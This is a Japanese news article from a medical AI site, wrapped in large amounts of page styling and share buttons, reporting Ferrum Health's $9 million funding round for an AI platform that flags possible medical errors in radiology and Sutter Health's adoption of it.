.td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">シェア</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Faitimes.media%2F2020%2F04%2F10%2F4634%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Ferrum+Health+%E2%80%93+%E5%8C%BB%E7%99%82%E9%81%8E%E8%AA%A4%E3%82%92%E9%98%B2%E3%81%90AI%E3%83%97%E3%83%A9%E3%83%83%E3%83%88%E3%83%95%E3%82%A9%E3%83%BC%E3%83%A0&url=https%3A%2F%2Faitimes.media%2F2020%2F04%2F10%2F4634%2F&via=MedicalAITimes" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Ferrum Health &#8211; 医療過誤を防ぐAIプラットフォーム&body=https://aitimes.media/2020/04/10/4634/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="印刷" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">印刷</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_19" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_20 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20" >
<style>@media (max-width:767px){.tdi_20{margin-right:-20px!important;margin-left:-20px!important}}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_20 .td-audio-player{font-size:12px}.tdi_20 .tdb-caption-text{margin:6px 0 0}.tdi_20:hover .tdb-block-inner:before{opacity:0}</style><div class="tdb-block-inner td-fix-index">
                                    <a 
                                        href="https://aitimes.media/wp-content/uploads/iStock-995967102.jpg" 
                                        data-caption=""
                                    >
                                    
                                    <img 
                                        width="696" 
                                        height="450" 
                                        class="entry-thumb td-modal-image" 
                                        src="https://aitimes.media/wp-content/uploads/iStock-995967102-696x450.jpg" srcset="https://aitimes.media/wp-content/uploads/iStock-995967102-696x450.jpg 696w, https://aitimes.media/wp-content/uploads/iStock-995967102-300x194.jpg 300w, https://aitimes.media/wp-content/uploads/iStock-995967102-650x420.jpg 650w, https://aitimes.media/wp-content/uploads/iStock-995967102.jpg 735w" sizes="(max-width: 696px) 100vw, 696px" 
                                        alt="" 
                                        title=""
                                    />
                                    </a></div></div><div class="td_block_wrap tdb_single_content tdi_21 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_21" >
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}</style><div class="tdb-block-inner td-fix-index"><p>米サンフランシスコに本拠を置く<a href="https://ferrumhealth.com">Ferrum Health</a>は、医療過誤の発生防止を狙うAIモニタリングプラットフォームで知られる。このほど実施された同社の資金調達ラウンドで、900万ドルの追加資金を得たことを公表した。</p>
<p>Ferrum Healthは9日、Blumberg CapitalやGSR、Vulcan Capitalなどから計900万ドルの資金を調達したことを<a href="https://www.prnewswire.com/news-releases/ferrum-health-announces-9-million-series-seed-to-combat-preventable-medical-errors-301038013.html">明らかにした</a>。これらは主として、プラットフォームの機能拡張や普及に利用される。Ferrum Healthが提供するプラットフォームでは、患者の安全性に関して多面的な評価システムを含む。放射線科領域では見落とされやすい画像所見を拾い、カルテ記述に紐づけることで医療過誤リスクについてのフラグを立てることができる。医療者のワークフローを阻害しないことがプラットフォームの特徴で、実臨床への導入を見据えた現実的な設計を徹底する。</p>
<p>先月には北カリフォルニアの大規模医療機関Sutter Healthが、サクラメントの施設全体にFerrum HealthのAIプラットフォームを導入することを公表した。医療過誤を防止することは、高品質で一貫した医療を提供するためには欠かせない。人的な院内レビューに比して精度・時間・費用の観点からもAIプラットフォーム利用の利点は大きく、当該分野の発展には現場からの期待も大きい。</p>
</div></div><div class="td_block_wrap tdb_single_post_share tdi_22  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_22" >
<style>.tdi_22 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_22" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">シェア</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Faitimes.media%2F2020%2F04%2F10%2F4634%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Ferrum+Health+%E2%80%93+%E5%8C%BB%E7%99%82%E9%81%8E%E8%AA%A4%E3%82%92%E9%98%B2%E3%81%90AI%E3%83%97%E3%83%A9%E3%83%83%E3%83%88%E3%83%95%E3%82%A9%E3%83%BC%E3%83%A0&url=https%3A%2F%2Faitimes.media%2F2020%2F04%2F10%2F4634%2F&via=MedicalAITimes" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Ferrum Health &#8211; 医療過誤を防ぐAIプラットフォーム&body=https://aitimes.media/2020/04/10/4634/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="印刷" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">印刷</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_22" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_23 tdb-comm-layout2 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_23" >
<style></style>
<style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_23 .comment-link{display:none}.tdi_23 .comment{border-bottom-style:dashed}.tdi_23 .comment .children{border-top-style:dashed}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_25  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_25{margin-bottom:30px!important}@media (max-width:767px){.tdi_25{margin-top:-7px!important}}</style></div><div class="td_block_wrap tdb_single_next_prev tdi_26 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_26" >
<style>.tdi_26{margin-bottom:43px!important}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:'Roboto',sans-serif;width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_26 .td-module-container{display:flex;flex-direction:column}.tdi_26 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_26 .td-image-container{display:block;order:0}.ie10 .tdi_26 .next-prev-title,.ie11 .tdi_26 .next-prev-title{flex:auto}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>前の記事</span><div class="td-module-container"><div class="next-prev-title"><a href="https://aitimes.media/2020/04/09/4614/">新型コロナウイルスが医療AIに変化をもたらす可能性 &#8211; マイクロソフト社のCTOが言及</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>次の記事</span><div class="td-module-container"><div class="next-prev-title"><a href="https://aitimes.media/2020/04/10/4618/">AI医療機器をシステム全体の文脈で評価せよ &#8211; Nature論文の問題提起</a></div></div></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_27 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_27" >
<style>@media (max-width:767px){.tdi_27{justify-content:center!important;text-align:center!important}}</style>
<style>.tdb-author-box .tdb-author-photo,.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo img{display:block}.tdb-author-box .tdb-author-counters span{display:inline-block;background-color:#222;margin:0 10px 0 0;padding:5px 10px 4px;font-family:'Roboto',sans-serif;font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px 0 8px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box 